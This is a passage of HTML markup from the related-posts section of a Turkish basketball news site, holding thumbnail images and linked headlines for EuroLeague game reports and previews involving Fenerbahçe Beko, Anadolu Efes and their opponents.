                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
